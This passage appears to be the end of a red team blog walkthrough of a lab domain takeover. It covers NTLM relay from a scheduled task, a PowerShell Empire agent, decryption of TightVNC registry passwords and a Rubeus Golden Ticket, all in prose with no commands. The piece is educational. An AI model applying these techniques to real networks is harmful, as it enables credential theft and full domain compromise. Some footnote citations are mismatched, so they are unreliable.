With windows 7, 8, 10, 11 the Task information has slightly changed here we can actually locate an XML file in the System32 folder, but in later versions I have to locate the Task information via Registry Keys, luckily for me in Windows 7 the XML file exists.

Reading that file I can see that the mgarcia user is trying to run a ps1 file, so I have some options to elevate my privileges to manipulate the scheduled task, read the ps1 file and hope for credentials or replace it, grab credentials from the scheduled task or capture hashes since I see no credentials on the task itself and the file has no hard-coded credentials since it is running in the context of mgarcia which I will assume the it is using NetNTLMv2[3] for authentication I can probably elevate my privileges using the HotPotato[4] technique or it’s other variants or maybe try and capture the hashes, but since I am aware that all the passwords are complicated passwords that would take time in cracking I will apply the NTLM Relay[5] technique in summary.
I will respond to the NetNTLM request, but I won’t be capturing the hashes instead I will use ntlmrelay to relay or send the hashes to another workstation where the user is an Administrator and with that I can gain command execution and keep moving forward

In the screenshot above I told ntlmrelay to target the 10.10.1.138 IP which I know it’s the next workstation, we can actually pass it a list of IPs but beware of SMB Signing[5] this has to be disabled, since the function tells if someone has changed a message during transmission, then the hashes won’t match, and SMB will know that someone tampered with the data. The signature also confirms the sender’s and receiver’s identities.
A good tool for testing this is via netexec.

I now utilized the relay technique to execute a PowerShell Empire agent on the targeted workstation.

I can now interact with the new agent.

Now with the final workstation compromised I have access to everything, right? not really I don’t have DA and the current user isn’t even a user it’s a workstation account (SYSTEM) now for the final goal I have to reach the DC (Domain Controller) I’ll did a quick nmap scan to check what are my possibilities to move onto the next workstation

A little more detailed port scan on the VNC ports

Now TightVNC[7] holds the password in the Registry Keys, since we have SYSTEM level access we can read the Keys and find the values of those keys since VNC is enabled on this workstation and the Domain Controller

Now VNC uses a hard-coded DES key to store credentials. The same key is used across multiple product lines. To decrypt this, we can actually use a Linux One Liner

I can utilize a RealVNC[8] Viewer client via the proxy, but I do recommend utilizing the same applications as the environment just in case any new signatures that don’t belong are left on the network connection.

Now I could dump hashes in the Domain but we wan to be quite remember!! So instead of dumping all the NTLM hashes available in the DC I’ll just grab myself a Golden Ticket for my persistence for that I will grab the AES hash of KRBTGT.

And now I can use Rubeus to create a Golden Ticket [10]

Rubeus will output a Base64 encoded ticket which we can pass onto our current session and enumerate the Domain Controller

And with that we have gain complete Domain Dominance over the network at Tropicana Royale Casino, we gained Initial Access via Exploiting a public application used on a “IOT” Device which contained an RCE exploit, enumerated the Active Directory in a Linux OS environment, bypassed security products understanding it at a high-level our detection’s on the “why” and some of the “how” utilized a C2 framework inside a Docker container, setup python virtual environments for our tools, persistence via stolen SSH Keys, Lateral Movement with Web Application exploitation, Internal Running Services exploitation to run custom shellcode (EternalBlue), NTLM Relay, found interesting files, some advice on Malleable profiles, protocols used in an AD, Proxies, Golden Tickets for Persistence and other techniques.
Well thanks for following me in this little Adventure. Hopefully it was entertaining and gave you some insight on my POV in hacking and Red Team and of course some small red team knowledge. Now go and Rob Casinos!!!
Legally…
[1] https://en.wikipedia.org/wiki/EternalBlue
[2] https://github.com/epi052/feroxbuster
[3] https://en.wikipedia.org/wiki/NTLM
[4] https://foxglovesecurity.com/2016/01/16/hot-potato/
[6] https://www.metasploit.com/
[7] https://www.wired.com/story/jia-tan-xz-backdoor/
[8] https://notes.offsec-journey.com/enumeration/vnc
[10] https://blog.netwrix.com/2022/08/31/complete-domain-compromise-with-golden-tickets/